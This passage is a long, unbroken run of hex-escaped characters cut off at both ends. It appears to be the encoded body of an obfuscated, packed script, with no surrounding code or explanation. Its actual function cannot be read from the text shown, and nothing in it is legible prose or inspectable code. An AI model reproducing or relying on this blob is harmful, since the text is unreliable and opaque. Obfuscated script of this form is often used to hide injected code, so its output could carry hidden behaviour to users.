7A\x5C\x6A\x5C\x72\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x49\x5C\x47\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x31\x74\x5C\x68\x5C\x31\x77\x5C\x69\x5C\x31\x30\x5C\x76\x5C\x31\x30\x5C\x6A\x5C\x68\x5C\x6C\x5C\x31\x77\x5C\x69\x5C\x6C\x5C\x42\x5C\x6A\x5C\x73\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x6C\x5C\x44\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x49\x5C\x4A\x5C\x69\x5C\x6A\x5C\x73\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x69\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x75\x5C\x51\x5C\x69\x5C\x6A\x5C\x73\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x75\x5C\x7A\x5C\x6A\x5C\x72\x5C\x31\x35\x5C\x69\x5C\x6D\x5C\x68\x5C\x75\x5C\x41\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x75\x5C\x7A\x5C\x6B\x5C\x31\x62\x5C\x73\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x39\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x34\x5C\x69\x5C\x31\x30\x5C\x6A\x5C\x73\x5C\x59\x5C\x72\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x31\x79\x5C\x68\x5C\x6C\x5C\x4F\x5C\x69\x5C\x6E\x5C\x6C\x5C\x75\x5C\x6E\x5C\x6A\x5C\x68\x5C\x31\x31\x5C\x69\x5C\x6E\x5C\x6C\x5C\x31\x30\x5C\x6E\x5C\x76\x5C\x6E\x5C\x6C\x5C\x31\x76\x5C\x6E\x5C\x6A\x5C\x70\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x31\x61\x5C\x6A\x5C\x72\x5C\x31\x35\x5C\x69\x5C\x6D\x5C\x68\x5C\x6C\x5C\x43\x5C\x6A\x5C\x73\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x75\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x53\x5C\x31\x76\x5C\x68\x5C\x31\x31\x5C\x69\x5C\x6E\x5C\x31\x67\x5C\x56\x5C\x31\x6D\x5C\x6E\x5C\x76\x5C\x56\x5C\x6C\x5C\x4D\x5C\x7A\x5C\x68\x5C\x6C\x5C\x31\x6D\x5C\x31\x72\x5C\x69\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x6E\x5C\x56\x5C\x6D\x5C\x68\x5C\x6C\x5C\x48\x5C\x6A\x5C\x31\x6A\x5C\x69\x5C\x6D\x5C\x68\x5C\x31\x39\x5C\x56\x5C\x6C\x5C\x6A\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x49\x5C\x46\x5C\x69\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x49\x5C\x31\x71\x5C\x69\x5C\x6A\x5C\x73\x5C\x6D\x5C\x68\x5C\x53\x5C\x75\x5C\x31\x79\x5C\x68\x5C\x31\x77\x5C\x69\x5C\x31\x30\x5C\x76\x5C\x31\x30\x5C\x6A\x5C\x68\x5C\x75\x5C\x49\x5C\x69\x5C\x6C\x5C\x42\x5C\x6A\x5C\x73\x5C\x73\x5C\x76\x5C\x51\x5C\x54\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x48\x5C\x74\x5C\x7A\x5C\x6B\x5C\x6D\x5C\x70\x5C\x6D\x5C\x68\x5C\x75\x5C\x6F\x5C\x6B\x5C\x54\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x75\x5C\x6C\x5C\x68\x5C\x31\x36\x5C\x6C\x5C\x69\x5C\x4F\x5C\x69\x5C\x6F\x5C\x6A\x5C\x72\x5C\x48\x5C\x74\x5C\x4C\x5C\x6B\x5C\x78\x5C\x69\x5C\x6D\x5C\x6A\x5C\x70\x5C\x48\x5C\x74\x5C\x43\x5C\x6B\x5C\x4C\x5C\x68\x5C\x6C\x5C\x31\x31\x5C\x69\x5C\x6E\x5C\x49\x5C\x31\x70\x5C\x6E\x5C\x6A\x5C\x70\x5C\x48\x5C\x74\x5C\x52\x5C\x6B\x5C\x4C\x5C\x68\x5C\x6C\x5C\x31\x31\x5C\x69\x5C\x6E\x5C\x75\x5C\x42\x5C\x6E\x5C\x6A\x5C\x70\x5C\x48\x5C\x74\x5C\x77\x5C\x6B\x5C\x4C\x5C\x68\x5C\x6C\x5C\x31\x31\x5C\x69\x5C\x6E\x5C\x49\x5C\x31\x73\x5C\x6E\x5C\x6A\x5C\x70\x5C\x48\x5C\x74\x5C\x50\x5C\x6B\x5C\x7A\x5C\x68\x5C\x75\x5C\x48\x5C\x31\x64\x5C\x43\x5C\x31\x63\x5C\x70\x5C\x48\x5C\x74\x5C\x45\x5C\x6B\x5C\x7A\x5C\x68\x5C\x75\x5C\x48\x5C\x31\x64\x5C\x43\x5C\x31\x63\x5C\x68\x5C\x6C\x5C\x31\x6D\x5C\x70\x5C\x48\x5C\x74\x5C\x31\x37\x5C\x6B\x5C\x78\x5C\x68\x5C\x6C\x5C\x31\x41\x5C\x68\x5C\x6C\x5C\x31\x47\x5C\x31\x38\x5C\x31\x38\x5C\x78\x5C\x68\x5C\x6C\x5C\x31\x41\x5C\x68\x5C\x75\x5C\x31\x39\x5C\x31\x6F\x5C\x31\x41\x5C\x70\x5C\x4C\x5C\x68\x5C\x31\x6C\x5C\x69\x5C\x72\x5C\x31\x36\x5C\x75\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x7A\x5C\x68\x5C\x51\x5C\x31\x36\x5C\x69\x5C\x50\x5C\x76\x5C\x52\x5C\x76\x5C\x77\x5C\x76\x5C\x6D\x5C\x6A\x5C\x73\x5C\x76\x5C\x75\x5C\x4E\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x31\x35\x5C\x69\x5C\x7A\x5C\x68\x5C\x6C\x5C\x31\x35\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x31\x34\x5C\x6B\x5C\x7A\x5C\x68\x5C\x6C\x5C\x41\x5C\x31\x64\x5C\x45\x5C\x31\x63\x5C\x68\x5C\x31\x34\x5C\x73\x5C\x76\x5C\x31\x78\x5C\x4B\x5C\x4F\x5C\x69\x5C\x4A\x5C\x6A\x5C\x72\x5C\x46\x5C\x69\x5C\x31\x46\x5C\x31\x37\x5C\x6A\x5C\x72\x5C\x48\x5C\x74\x5C\x31\x68\x5C\x6B\x5C\x78\x5C\x69\x5C\x6D\x5C\x6A\x5C\x70\x5C\x31\x68\x5C\x68\x5C\x31\x31\x5C\x69\x5C\x6E\x5C\x51\x5C\x31\x79\x5C\x56\x5C\x51\x5C\x79\x5C\x6E\x5C\x76\x5C\x6E\x5C\x56\x5C\x75\x5C\x52\x5C\x74\x5C\x56\x5C\x75\x5C\x52\x5C\x74\x5C\x75\x5C\x52\x5C\x74\x5C\x31\x4D\x5C\x51\x5C\x31\x66\x5C\x6E\x5C\x6A\x5C\x68\x5C\x31\x77\x5C\x69\x5C\x31\x30\x5C\x76\x5C\x31\x30\x5C\x6A\x5C\x68\x5C\x51\x5C\x31\x43\x5C\x69\x5C\x72\x5C\x31\x6D\x5C\x4B\x5C\x6E\x5C\x4D\x5C\x6B\x5C\x75\x5C\x6E\x5C\x76\x5C\x6C\x5C\x45\x5C\x4B\x5C\x6E\x5C\x4D\x5C\x6B\x5C\x75\x5C\x6E\x5C\x73\x5C\x76\x5C\x31\x32\x5C\x54\x5C\x6A\x5C\x70\x5C\x78\x5C\x69\x5C\x6C\x5C\x50\x5C\x6A\x5C\x68\x5C\x31\x6C\x5C\x69\x5C\x6E\x5C\x6C\x5C\x31\x68\x5C\x6E\x5C\x76\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x31\x68\x5C\x68\x5C\x31\x31\x5C\x69\x5C\x6E\x5C\x51\x5C\x31\x79\x5C\x56\x5C\x51\x5C\x79\x5C\x6E\x5C\x76\x5C\x6E\x5C\x75\x5C\x52\x5C\x74\x5C\x75\x5C\x52\x5C\x74\x5C\x75\x5C\x52\x5C\x74\x5C\x31\x4D\x5C\x51\x5C\x31\x66\x5C\x6E\x5C\x6A\x5C\x68\x5C\x31\x77\x5C\x69\x5C\x31\x30\x5C\x76\x5C\x31\x30\x5C\x6A\x5C\x68\x5C\x51\x5C\x31\x43\x5C\x69\x5C\x72\x5C\x31\x6D\x5C\x4B\x5C\x6E\x5C\x56\x5C\x6B\x5C\x75\x5C\x6E\x5C\x76\x5C\x6C\x5C\x45\x5C\x4B\x5C\x6E\x5C\x56\x5C\x6B\x5C\x75\x5C\x6E\x5C\x73\x5C\x76\x5C\x31\x32\x5C\x54\x5C\x6A\x5C\x70\x5C\x78\x5C\x69\x5C\x6C\x5C\x50\x5C\x6A\x5C\x68\x5C\x31\x70\x5C\x69\x5C\x6E\x5C\x6C\x5C\x31\x68\x5C\x6E\x5C\x76\x5C\x31\x36\x5C\x31\x79\x5C\x68\x5C\x31\x36\x5C\x57\x5C\x6A\x5C\x73\x5C\x6A\x5C\x73\x5C\x5A\x5C\x74\x5C\x31\x62\x5C\x73\x5C\x76\x5C\x6C\x5C\x31\x67\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x48\x5C\x74\x5C\x31\x68\x5C\x6B\x5C\x7A\x5C\x68\x5C\x75\x5C\x6F\x5C\x70\x5C\x7A\x5C\x68\x5C\x49\x5C\x49\x5C\x69\x5C\x50\x5C\x6A\x5C\x70\x5C\x7A\x5C\x68\x5C\x49\x5C\x45\x5C\x69\x5C\x31\x68\x5C\x76\x5C\x50\x5C\x68\x5C\x6C\x5C\x31\x6D\x5C\x76\x5C\x51\x5C\x51\x5C\x76\x5C\x50\x5C\x76\x5C\x52\x5C\x76\x5C\x77\x5C\x6A\x5C\x73\x5C\x73\x5C\x6A\x5C\x73\x5C\x6A\x5C\x73\x5C\x76\x5C\x51\x5C\x43\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x48\x5C\x74\x5C\x45\x5C\x6B\x5C\x6D\x5C\x70\x5C\x48\x5C\x74\x5C\x50\x5C\x76\x5C\x77\x5C\x70\x5C\x48\x5C\x74\x5C\x7A\x5C\x6B\x5C\x54\x5C\x70\x5C\x48\x5C\x74\x5C\x43\x5C\x6B\x5C\x31\x45\x5C\x31\x45\x5C\x6D\x5C\x68\x5C\x53\x5C\x75\x5C\x31\x32\x5C\x31\x64\x5C\x54\x5C\x31\x63\x5C\x68\x5C\x31\x36\x5C\x31\x33\x5C\x56\x5C\x31\x45\x5C\x31\x45\x5C\x6D\x5C\x68\x5C\x53\x5C\x75\x5C\x31\x32\x5C\x68\x5C\x31\x73\x5C\x69\x5C\x6A\x5C\x70\x5C\x48\x5C\x74\x5C\x4C\x5C\x6B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x78\x5C\x69\x5C\x6C\x5C\x50\x5C\x6A\x5C\x68\x5C\x31\x70\x5C\x69\x5C\x6E\x5C\x6C\x5C\x31\x37\x5C\x6E\x5C\x6A\x5C\x68\x5C\x31\x70\x5C\x69\x5C\x6E\x5C\x6C\x5C\x31\x36\x5C\x6E\x5C\x6A\x5C\x70\x5C\x45\x5C\x68\x5C\x53\x5C\x75\x5C\x31\x32\x5C\x68\x5C\x31\x70\x5C\x69\x5C\x6E\x5C\x31\x74\x5C\x6E\x5C\x6A\x5C\x68\x5C\x31\x6C\x5C\x69\x5C\x6E\x5C\x31\x74\x5C\x6E\x5C\x76\x5C\x6F\x5C\x6A\x5C\x73\x5C\x70\x5C\x48\x5C\x74\x5C\x52\x5C\x6B\x5C\x4F\x5C\x69\x5C\x31\x37\x5C\x6A\x5C\x72\x5C\x77\x5C\x6B\x5C\x78\x5C\x68\x5C\x6C\x5C\x31\x62\x5C\x69\x5C\x31\x37\x5C\x6A\x5C\x31\x64\x5C\x6C\x5C\x31\x63\x5C\x70\x5C\x46\x5C\x69\x5C\x77\x5C\x31\x6B\x5C\x50\x5C\x6A\x5C\x72\x5C\x7A\x5C\x4D\x5C\x6B\x5C\x6C\x5C\x31\x32\x5C\x73\x5C\x59\x5C\x72\x5C\x46\x5C\x69\x5C\x77\x5C\x31\x6F\x5C\x50\x5C\x6A\x5C\x72\x5C\x7A\x5C\x56\x5C\x6B\x5C\x6C\x5C\x31\x32\x5C\x73\x5C\x73\x5C\x46\x5C\x69\x5C\x7A\x5C\x31\x6F\x5C\x56\x5C\x43\x5C\x6A\x5C\x72\x5C\x7A\x5C\x6B\x5C\x56\x5C\x43\x5C\x73\x5C\x59\x5C\x72\x5C\x46\x5C\x69\x5C\x7A\x5C\x31\x6B\x5C\x54\x5C\x6A\x5C\x72\x5C\x7A\x5C\x6B\x5C\x54\x5C\x73\x5C\x73\x5C\x45\x5C\x68\x5C\x53\x5C\x75\x5C\x6C\x5C\x68\x5C\x31\x31\x5C\x69\x5C\x6E\x5C\x6C\x5C\x45\x5C\x6E\x5C\x76\x5C\x7A\x5C\x4D\x5C\x6E\x5C\x6C\x5C\x4E\x5C\x6E\x5C\x6A\x5C\x70\x5C\x50\x5C\x6B\x5C\x77\x5C\x70\x5C\x45\x5C\x68\x5C\x6C\x5C\x31\x7A\x5C\x69\x5C\x31\x37\x5C\x6A\x5C\x73\x5C\x70\x5C\x48\x5C\x74\x5C\x6F\x5C\x6B\x5C\x4F\x5C\x69\x5C\x31\x37\x5C\x6A\x5C\x72\x5C\x50\x5C\x6B\x5C\x78\x5C\x68\x5C\x6C\x5C\x31\x62\x5C\x69\x5C\x31\x37\x5C\x6A\x5C\x31\x64\x5C\x6C\x5C\x31\x63\x5C\x70\x5C\x78\x5C\x69\x5C\x6C\x5C\x50\x5C\x6A\x5C\x68\x5C\x31\x6C\x5C\x69\x5C\x72\x5C\x6C\x5C\x31\x36\x5C\x4B\x5C\x52\x5C\x76\x5C\x6C\x5C\x31\x37\x5C\x4B\x5C\x4C\x5C\x73\x5C\x6A\x5C\x73\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x75\x5C\x31\x32\x5C\x68\x5C\x31\x6C\x5C\x69\x5C\x6E\x5C\x31\x74\x5C\x6E\x5C\x76\x5C\x6F\x5C\x6A\x5C\x73\x5C\x76\x5C\x51\x5C\x31\x36\x5C\x4B\x5C\x4F\x5C\x69\x5C\x77\x5C\x76\x5C\x50\x5C\x76\x5C\x43\x5C\x76\x5C\x45\x5C\x6A\x5C\x72\x5C\x48\x5C\x74\x5C\x4C\x5C\x6B\x5C\x6D\x5C\x70\x5C\x48\x5C\x74\x5C\x52\x5C\x6B\x5C\x77\x5C\x68\x5C\x6C\x5C\x31\x6D\x5C\x70\x5C\x48\x5C\x74\x5C\x31\x68\x5C\x6B\x5C\x77\x5C\x68\x5C\x51\x5C\x31\x70\x5C\x70\x5C\x48\x5C\x74\x5C\x4A\x5C\x6B\x5C\x77\x5C\x68\x5C\x51\x5C\x31\x76\x5C\x70\x5C\x48\x5C\x74\x5C\x6F\x5C\x6B\x5C\x52\x5C\x70\x5C\x46\x5C\x69\x5C\x50\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x54\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x35\x5C\x6B\x5C\x6C\x5C\x6D\x5C\x69\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x6F\x5C\x6B\x5C\x4C\x5C\x68\x5C\x49\x5C\x31\x31\x5C\x69\x5C\x6F\x5C\x76\x5C\x52\x5C\x76\x5C\x31\x68\x5C\x76\x5C\x4A\x5C\x6A\x5C\x70\x5C\x45\x5C\x68\x5C\x31\x34\x5C\x6B\x5C\x4C\x5C\x68\x5C\x6C\x5C\x41\x5C\x31\x64\x5C\x6F\x5C\x31\x63\x5C\x68\x5C\x31\x34\x5C\x73\x5C\x76\x5C\x43\x5C\x6A\x5C\x73\x5C\x59\x5C\x72\x5C\x46\x5C\x69\x5C\x50\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x35\x5C\x6B\x5C\x6C\x5C\x6D\x5C\x69\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x46\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x72\x5C\x31\x35\x5C\x69\x5C\x4C\x5C\x68\x5C\x6C\x5C\x31\x35\x5C\x6A\x5C\x70\x5C\x5A\x5C\x73\x5C\x6F\x5C\x6B\x5C\x4C\x5C\x68\x5C\x49\x5C\x31\x6D\x5C\x69\x5C\x6F\x5C\x76\x5C\x52\x5C\x76\x5C\x31\x68\x5C\x76\x5C\x4A\x5C\x6A\x5C\x70\x5C\x45\x5C\x68\x5C\x31\x34\x5C\x6B\x5C\x4C\x5C\x68\x5C\x6C\x5C\x41\x5C\x31\x64\x5C\x6F\x5C\x31\x63\x5C\x68\x5C\x31\x34\x5C\x73\x5C\x76\x5C\x43\x5C\x6A\x5C\x73\x5C\x59\x5C\x72\x5C\x46\x5C\x69\x5C\x50\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x75\x5C\x6A\x5C\x72\x5C\x48\x5C\x74\x5C\x31\x37\x5C\x6B\x5C\x31\x62\x5C\x76\x5C\x7A\x5C\x6B\x5C\x31\x30\x5C\x70\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x35\x5C\x6B\x5C\x6C\x5C\x6D\x5C\x69\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x46\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x52\x5C\x6A\x5C\x72\x5C\x31\x37\x5C\x6B\x5C\x31\x62\x5C\x70\x5C\x7A\x5C\x6B\x5C\x31\x30\x5C\x73\x5C\x59\x5C\x72\x5C\x46\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x72\x5C\x31\x37\x5C\x6B\x5C\x31\x30\x5C\x70\x5C\x7A\x5C\x6B\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x6F\x5C\x6B\x5C\x4C\x5C\x68\x5C\x75\x5C\x31\x42\x5C\x69\x5C\x6F\x5C\x76\x5C\x52\x5C\x76\x5C\x31\x68\x5C\x76\x5C\x4A\x5C\x76\x5C\x7A\x5C\x76\x5C\x31\x37\x5C\x6A\x5C\x70\x5C\x45\x5C\x68\x5C\x31\x34\x5C\x6B\x5C\x4C\x5C\x68\x5C\x6C\x5C\x41\x5C\x31\x64\x5C\x6F\x5C\x31\x63\x5C\x68\x5C\x31\x34\x5C\x73\x5C\x76\x5C\x43\x5C\x6A\x5C\x73\x5C\x59\x5C\x72\x5C\x46\x5C\x69\x5C\x50\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x49\x5C\x6A\x5C\x72\x5C\x48\x5C\x74\x5C\x31\x37\x5C\x6B\x5C\x31\x62\x5C\x76\x5C\x7A\x5C\x6B\x5C\x31\x30\x5C\x70\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x35\x5C\x6B\x5C\x6C\x5C\x6D\x5C\x69\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x46\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x52\x5C\x31\x38\x5C\x31\x38\x5C\x31\x37\x5C\x6A\x5C\x72\x5C\x31\x35\x5C\x69\x5C\x4C\x5C\x68\x5C\x6C\x5C\x31\x35\x5C\x6A\x5C\x70\x5C\x5A\x5C\x73\x5C\x59\x5C\x72\x5C\x46\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x72\x5C\x31\x37\x5C\x6B\x5C\x31\x30\x5C\x70\x5C\x7A\x5C\x6B\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x46\x5C\x69\x5C\x31\x68\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x72\x5C\x31\x37\x5C\x6B\x5C\x31\x30\x5C\x73\x5C\x6F\x5C\x6B\x5C\x4C\x5C\x68\x5C\x49\x5C\x75\x5C\x69\x5C\x6F\x5C\x76\x5C\x52\x5C\x76\x5C\x31\x68\x5C\x76\x5C\x4A\x5C\x76\x5C\x7A\x5C\x76\x5C\x31\x37\x5C\x6A\x5C\x70\x5C\x45\x5C\x68\x5C\x31\x34\x5C\x6B\x5C\x4C\x5C\x68\x5C\x6C\x5C\x41\x5C\x31\x64\x5C\x6F\x5C\x31\x63\x5C\x68\x5C\x31\x34\x5C\x73\x5C\x76\x5C\x43\x5C\x6A\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x76\x5C\x49\x5C\x45\x5C\x4B\x5C\x4F\x5C\x69\x5C\x77\x5C\x76\x5C\x50\x5C\x76\x5C\x45\x5C\x76\x5C\x31\x79\x5C\x76\x5C\x4A\x5C\x76\x5C\x7A\x5C\x6A\x5C\x72\x5C\x48\x5C\x74\x5C\x31\x68\x5C\x6B\x5C\x6D\x5C\x70\x5C\x48\x5C\x74\x5C\x52\x5C\x6B\x5C\x54\x5C\x70\x5C\x48\x5C\x74\x5C\x41\x5C\x6B\x5C\x54\x5C\x70\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x55\x5C\x31\x6B\x5C\x6B\x5C\x6D\x5C\x68\x5C\x31\x39\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x55\x5C\x6B\x5C\x77\x5C\x73\x5C\x48\x5C\x74\x5C\x31\x37\x5C\x6B\x5C\x6D\x5C\x68\x5C\x55\x5C\x56\x5C\x50\x5C\x70\x5C\x48\x5C\x74\x5C\x4E\x5C\x76\x5C\x58\x5C\x70\x5C\x48\x5C\x74\x5C\x42\x5C\x6B\x5C\x6C\x5C\x31\x66\x5C\x68\x5C\x75\x5C\x44\x5C\x69\x5C\x31\x37\x5C\x6A\x5C\x70\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x6C\x5C\x4A\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6E\x5C\x6C\x5C\x57\x5C\x6E\x5C\x6A\x5C\x72\x5C\x46\x5C\x69\x5C\x31\x37\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x54\x5C\x6A\x5C\x72\x5C\x4E\x5C\x6B\x5C\x54\x5C\x70\x5C\x58\x5C\x6B\x5C\x6E\x5C\x75\x5C\x78\x5C\x6E\x5C\x73\x5C\x59\x5C\x72\x5C\x46\x5C\x69\x5C\x31\x37\x5C\x31\x6B\x5C\x54\x5C\x6A\x5C\x72\x5C\x4E\x5C\x6B\x5C\x42\x5C\x70\x5C\x58\x5C\x6B\x5C\x6E\x5C\x75\x5C\x78\x5C\x6E\x5C\x73\x5C\x59\x5C\x72\x5C\x4E\x5C\x6B\x5C\x42\x5C\x70\x5C\x58\x5C\x6B\x5C\x6E\x5C\x31\x6D\x5C\x6E\x5C\x73\x5C\x73\x5C\x73\x5C\x59\x5C\x72\x5C\x46\x5C\x69\x5C\x31\x37\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x54\x5C\x6A\x5C\x72\x5C\x4E\x5C\x6B\x5C\x54\x5C\x70\x5C\x58\x5C\x6B\x5C\x6E\x5C\x75\x5C\x78\x5C\x6E\x5C\x73\x5C\x48\x5C\x74\x5C\x4C\x5C\x6B\x5C\x6D\x5C\x68\x5C\x31\x39\x5C\x31\x6A\x5C\x75\x5C\x70\x5C\x46\x5C\x69\x5C\x42\x5C\x31\x6B\x5C\x4C\x5C\x6A\x5C\x72\x5C\x4E\x5C\x6B\x5C\x6D\x5C\x68\x5C\x31\x39\x5C\x56\x5C\x42\x5C\x73\x5C\x59\x5C\x72\x5C\x4E\x5C\x6B\x5C\x42\x5C\x73\x5C\x46\x5C\x69\x5C\x42\x5C\x31\x6B\x5C\x4C\x5C\x31\x38\x5C\x31\x38\x5C\x31\x37\x5C\x31\x6B\x5C\x54\x5C\x6A\x5C\x72\x5C\x58\x5C\x6B\x5C\x6E\x5C\x31\x6D\x5C\x6E\x5C\x73\x5C\x59\x5C\x72\x5C\x46\x5C\x69\x5C\x42\x5C\x31\x6B\x5C\x4C\x5C\x31\x38\x5C\x31\x38\x5C\x31\x37\x5C\x31\x6F\x5C\x54\x5C\x6A\x5C\x72\x5C\x58\x5C\x6B\x5C\x6E\x5C\x75\x5C\x78\x5C\x6E\x5C\x73\x5C\x73\x5C\x46\x5C\x69\x5C\x42\x5C\x31\x6F\x5C\x4C\x5C\x31\x38\x5C\x31\x38\x5C\x31\x37\x5C\x31\x6B\x5C\x54\x5C\x6A\x5C\x72\x5C\x58\x5C\x6B\x5C\x6E\x5C\x75\x5C\x78\x5C\x6E\x5C\x73\x5C\x59\x5C\x72\x5C\x46\x5C\x69\x5C\x42\x5C\x31\x6F\x5C\x4C\x5C\x31\x38\x5C\x31\x38\x5C\x31\x37\x5C\x31\x6F\x5C\x54\x5C\x6A\x5C\x72\x5C\x58\x5C\x6B\x5C\x6E\x5C\x31\x6D\x5C\x6E\x5C\x73\x5C\x73\x5C\x73\x5C\x48\x5C\x74\x5C\x6F\x5C\x6B\x5C\x4E\x5C\x31\x6A\x5C\x45\x5C\x70\x5C\x6D\x5C\x68\x5C\x75\x5C\x7A\x5C\x6B\x5C\x31\x30\x5C\x70\x5C\x48\x5C\x74\x5C\x43\x5C\x6B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x52\x5C\x4D\x5C\x6B\x5C\x6C\x5C\x31\x32\x5C\x70\x5C\x48\x5C\x74\x5C\x44\x5C\x6B\x5C\x31\x45\x5C\x31\x45\x5C\x69\x5C\x6F\x5C\x31\x72\x5C\x52\x5C\x6A\x5C\x56\x5C\x41\x5C\x70\x5C\x31\x68\x5C\x68\x5C\x55\x5C\x4D\x5C\x6B\x5C\x58\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6E\x5C\x75\x5C\x78\x5C\x6E\x5C\x31\x44\x5C\x56\x5C\x44\x5C\x4B\x5C\x44\x5C\x70\x5C\x41\x5C\x6B\x5C\x31\x45\x5C\x31\x45\x5C\x69\x5C\x6F\x5C\x31\x72\x5C\x52\x5C\x6A\x5C\x70\x5C\x46\x5C\x69\x5C\x52\x5C\x31\x6B\x5C\x6B\x5C\x45\x5C\x6A\x5C\x72\x5C\x31\x35\x5C\x69\x5C\x31\x68\x5C\x68\x5C\x75\x5C\x41\x5C\x6A\x5C\x70\x5C\x31\x68\x5C\x68\x5C\x75\x5C\x7A\x5C\x6B\x5C\x31\x62\x5C\x70\x5C\x31\x68\x5C\x68\x5C\x55\x5C\x6B\x5C\x50\x5C\x70\x5C\x31\x68\x5C\x68\x5C\x51\x5C\x75\x5C\x69\x5C\x31\x79\x5C\x76\x5C\x4A\x5C\x76\x5C\x7A\x5C\x6A\x5C\x73\x5C\x31\x68\x5C\x68\x5C\x6C\x5C\x31\x61\x5C\x69\x5C\x6A\x5C\x70\x5C\x31\x68\x5C\x68\x5C\x6C\x5C\x49\x5C\x69\x5C\x6A\x5C\x73\x5C\x70\x5C\x6D\x5C\x68\x5C\x75\x5C\x41\x5C\x6B\x5C\x6C\x5C\x6D\x5C\x69\x5C\x43\x5C\x76\x5C\x6C\x5C\x31\x32\x5C\x6A\x5C\x73\x5C\x76\x5C\x51\x5C\x75\x5C\x4B\x5C\x4F\x5C\x69\x5C\x4C\x5C\x76\x5C\x52\x5C\x76\x5C\x43\x5C\x6A\x5C\x72\x5C\x48\x5C\x74\x5C\x6F\x5C\x6B\x5C\x6D\x5C\x70\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x39\x5C\x6B\x5C\x31\x30\x5C\x70\x5C\x48\x5C\x74\x5C\x45\x5C\x6B\x5C\x4C\x5C\x68\x5C\x6C\x5C\x31\x6D\x5C\x70\x5C\x48\x5C\x74\x5C\x77\x5C\x6B\x5C\x4C\x5C\x68\x5C\x51\x5C\x31\x70\x5C\x70\x5C\x48\x5C\x74\x5C\x31\x37\x5C\x6B\x5C\x4C\x5C\x68\x5C\x51\x5C\x31\x76\x5C\x70\x5C\x6D\x5C\x68\x5C\x75\x5C\x6F\x5C\x6B\x5C\x45\x5C\x70\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x6E\x5C\x6B\x5C\x77\x5C\x70\x5C\x6D\x5C\x68\x5C\x49\x5C\x31\x32\x5C\x6B\x5C\x31\x37\x5C\x70\x5C\x46\x5C\x69\x5C\x52\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x54\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x75\x5C\x5A\x5C\x6B\x5C\x6C\x5C\x6D\x5C\x69\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x46\x5C\x69\x5C\x6F\x5C\x68\x5C\x6C\x5C\x31\x42\x5C\x6A\x5C\x72\x5C\x5A\x5C\x73\x5C\x46\x5C\x69\x5C\x6F\x5C\x68\x5C\x6C\x5C\x44\x5C\x6A\x5C\x72\x5C\x5A\x5C\x73\x5C\x6F\x5C\x68\x5C\x55\x5C\x6B\x5C\x6F\x5C\x68\x5C\x49\x5C\x31\x31\x5C\x69\x5C\x